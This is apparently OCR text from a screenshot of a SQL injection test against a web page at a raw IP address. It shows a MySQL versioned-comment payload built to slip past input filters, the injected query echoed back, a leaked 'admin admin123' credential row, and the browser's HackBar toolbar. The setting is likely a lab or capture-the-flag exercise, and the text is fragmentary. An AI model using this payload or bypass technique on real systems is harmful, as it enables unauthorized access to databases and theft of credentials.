 111.9.41.91:52103/?id=1/*!50001
111.9.41.91:52103/?id=1/*!50001and-- qwe/*%0A1=1*/
120%
输入的SQL语句为：SELECT * FROM userinfo where id=1/*!50001and-- qwe/* 1=1*/
1 admin admin123
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://111.9.41.91:52103/?id=1/*!50001and-- qwe/*%0A1=1*/
Use POST method MODIFY HEADER